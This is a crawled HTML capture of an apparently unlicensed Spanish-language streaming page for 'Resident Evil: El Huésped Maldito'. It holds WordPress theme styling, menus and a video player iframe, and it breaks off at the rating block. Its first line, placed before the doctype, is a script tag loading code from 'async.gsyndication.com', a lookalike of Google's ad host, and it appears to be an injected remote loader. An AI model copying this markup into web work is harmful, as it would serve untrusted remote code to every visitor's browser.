

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/resident-evil-el-huesped-maldito-2/
body_size: 16010
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Resident Evil: El Huésped Maldito &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/resident-evil-el-huesped-maldito-2/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-3443 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="3443" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                                <li>
                                                <button  data-typ="movie" data-key="1" data-id="3443" class="Button sgty ">
                                                    <span class="nmopt">02</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=3443&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/l5KvxFVOru3Qyf3dl2asNw5g1MD.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">Resident Evil: El Huésped Maldito</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/resident-evil-el-huesped-maldito-2/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/resident-evil-el-huesped-maldito-2/&amp;text=Resident Evil: El Huésped Maldito&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/resident-evil-el-huesped-maldito-2/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">6.6</span>
                        </div>
                    </div>
